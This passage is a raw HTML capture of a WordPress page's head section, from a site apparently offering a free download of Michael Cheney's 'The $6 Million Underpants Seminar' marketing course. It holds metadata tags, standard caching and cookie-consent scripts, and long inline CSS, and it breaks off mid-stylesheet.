

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://procourse.net/michael-cheney-the-6-million-underpants-seminar/
body_size: 23591
content:
<!DOCTYPE html><html class="html" lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Michael Cheney – The $6 Million Underpants Seminar &#8211; Procourse</title><meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/f56143272d73b4d5c65f0874/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="canonical" href="https://procourse.net/michael-cheney-the-6-million-underpants-seminar/"><meta name="description" content="From: Michael Cheney RE: The $6 Million Underpants Recording Hey, Michael here. ver the past  20 years  there is  one question  I have been asked more than anyt"><meta property="og:title" content="Michael Cheney – The $6 Million Underpants Seminar &#8211; Procourse"><meta property="og:type" content="article"><meta property="og:image" content="https://procourse.net/wp-content/uploads/2021/08/michael-cheney-the-6-million-underpants-seminar-free-download-600x419-1.jpg"><meta property="og:image:width" content="600"><meta property="og:image:height" content="419"><meta property="og:image:alt" content="Michael Cheney – The $6 Million Underpants Seminar"><meta property="og:description" content="From: Michael Cheney RE: The $6 Million Underpants Recording Hey, Michael here. ver the past  20 years  there is  one question  I have been asked more than anyt"><meta property="og:url" content="https://procourse.net/michael-cheney-the-6-million-underpants-seminar/"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Procourse"><meta property="article:published_time" content="2021-09-01T15:16:56+05:30"><meta property="article:modified_time" content="2021-09-01T15:16:56+05:30"><meta property="og:updated_time" content="2021-09-01T15:16:56+05:30"><meta property="article:section" content="Uncategorized"><meta property="article:tag" content="Category: Marketing &amp; Sales"><meta property="article:tag" content="free download Michael Cheney – The $6 Million Underpants Seminar"><meta property="article:tag" content="free Michael Cheney – The $6 Million Underpants Seminar"><meta property="article:tag" content="get Michael Cheney – The $6 Million Underpants Seminar"><meta property="article:tag" content="Michael Cheney – The $6 Million Underpants Seminar"><meta property="article:tag" content="Michael Cheney – The $6 Million Underpants Seminar download"><meta property="article:tag" content="Michael Cheney – The $6 Million Underpants Seminar free"><meta property="article:tag" content="Michael Cheney – The $6 Million Underpants Seminar free download"><meta property="article:tag" content="Michael Cheney – The $6 Million Underpants Seminar get"><meta property="article:tag" content="Tags: download Michael Cheney – The $6 Million Underpants Seminar"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:image" content="https://procourse.net/wp-content/uploads/2021/08/michael-cheney-the-6-million-underpants-seminar-free-download-600x419-1.jpg"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Feed" href="https://procourse.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Comments Feed" href="https://procourse.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Michael Cheney – The $6 Million Underpants Seminar Comments Feed" href="https://procourse.net/michael-cheney-the-6-million-underpants-seminar/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fmichael-cheney-the-6-million-underpants-seminar%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fmichael-cheney-the-6-million-underpants-seminar%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa:before{content:var(--fa)}.fa-bars{--fa:"\f0c9"}.fa-angle-down{--fa:"\f107"}.fa-angle-up{--fa:"\f106"}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}.icon-magnifier{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-magnifier:before{content:""}html,body,div,span,h1,h4,a,img,i,ul,li,form,article,aside,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,aside,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:#fff0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.widget-area{width:28%}.widget-area.sidebar-primary{float:right;padding-left:30px}.separate-layout{background-color:#f1f1f1}.separate-layout .content-area,.separate-layout .widget-area .sidebar-box{background-color:#fff;padding:30px}.separate-layout .content-area{border-right-width:0}.separate-layout .widget-area.sidebar-primary{padding-left:20px}.separate-layout #main #content-wrap{padding-top:20px;padding-bottom:20px}.separate-layout .sidebar-box{margin-bottom:20px}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}.widget-area.sidebar-primary{float:none!important;width:100%;padding:0!important;border:0}#main #content-wrap.container{width:auto!important}.separate-layout .container{max-width:95%}.separate-layout .content-area{margin-bottom:20px}.separate-layout .widget-area{padding-left:0!important;padding-right:0!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}img[class*=attachment-]{height:auto}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}h1,h4{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h1{font-size:23px}h4{font-size:17px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:#fff0;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}button::-moz-focus-inner{padding:0;border:0}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}.no-header-border #site-header{border-bottom:none}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:#fff0!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0px!important;margin-bottom:0px!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgb(0 0 0/.1);-moz-box-shadow:0 2px 7px rgb(0 0 0/.1);box-shadow:0 2px 7px rgb(0 0 0/.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:#fff0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgb(0 0 0/.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgb(0 0 0/.035);margin-left:0;background-color:rgb(0 0 0/.02)}#mobile-dropdown ul li.search-toggle-li{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:#fff0!important;color:#555;border:0}.page-header{position:relative;background-color:#f5f5f5;padding:34px 0}.page-header .container{position:relative}.page-header-title{display:block;font-size:24px;line-height:1.4em;font-weight:400;margin:0;color:#333}@media only screen and (max-width:767px){.page-header{background-attachment:initial!important}}.single .thumbnail{position:relative;margin-bottom:20px}.single .thumbnail img{width:100%}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.widget-area{font-size:13px}.sidebar-box{margin-bottom:40px}.sidebar-box ul{margin:0;padding:0;list-style:none}.widget-title{display:block;line-height:1;font-size:13px;font-weight:400;color:#333;border-width:0 0 0 3px;border-style:solid;border-color:#13aff0;letter-spacing:1px;padding-left:15px;margin:0 0 20px;text-transform:capitalize}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgb(0 0 0/.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}button::-moz-focus-inner{padding:0;border:0}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:block}}.oceanwp-recent-posts li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;position:relative;line-height:1.6;margin-top:15px;padding-top:15px;border-top:1px solid #e9e9e9}.oceanwp-recent-posts li:first-child{margin-top:0;padding-top:0;border:0}.oceanwp-recent-posts .recent-posts-thumbnail{position:relative;width:25%;min-width:68px;margin-right:4%}.oceanwp-recent-posts .recent-posts-thumbnail img{width:100%;border-radius:3px}.oceanwp-recent-posts .recent-posts-thumbnail .overlay{position:absolute;bottom:0;left:0;right:0;width:100%;height:100%;border-radius:3px;background-color:rgb(0 0 0/.2);opacity:0;text-align:center}.oceanwp-recent-posts .recent-posts-details{width:100%}.oceanwp-recent-posts .recent-posts-title{font-weight:500;letter-spacing:.4px}.oceanwp-recent-posts .recent-posts-info{display:block;color:#aaa;margin-top:6px;font-size:10px;line-height:1.2;text-transform:uppercase;letter-spacing:.2px}.oceanwp-recent-posts .recent-posts-info .sep{padding:0 3px}.oceanwp-recent-posts .recent-posts-date,.oceanwp-recent-posts .recent-posts-comments{display:inline-block}.oceanwp-recent-posts .recent-posts-comments a{color:#999}@media only screen and (max-width:959px){.oceanwp-recent-posts .recent-posts-thumbnail{width:15%;margin-right:3%}}@media only screen and (max-width:480px){.oceanwp-recent-posts .recent-posts-thumbnail{width:25%;margin-right:4%}}button[type="submit"]{background-color:#ffaf26}.widget-title{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}body button[type="submit"],body button{background-color:#ffaf26}body button[type="submit"],body button{border-color:#fff}.page-header .page-header-title{color:#0c0c0c}button[type="submit"],button{border-style:solid}button[type="submit"],button{border-width:1px}form input[type="search"]{border-style:solid}form input[type="search"]{border-radius:3px}#scroll-top{background-color:#ffaf26}.page-header{padding:25px 0 25px 0}#site-logo #site-logo-inner{height:100px}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{line-height:100px}#site-logo #site-logo-inner a img{max-width:231px}#site-header #site-logo #site-logo-inner a img{max-height:50px}.page-header{background-color:#ffaf26}body{font-size:15px;line-height:1.8}h1,h4,.widget-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h4{font-size:17px;line-height:1.4}.page-header .page-header-title{font-size:32px;line-height:1.4}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link{font-size:12px;line-height:1.2;letter-spacing:.6px}#mobile-dropdown ul li a{font-size:15px;line-height:1.8}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-bars:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://procourse.net/wp-content/litespeed/css/e6f7a4877aacd943fc8de7955822534e.css?ver=7d7e5" /><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 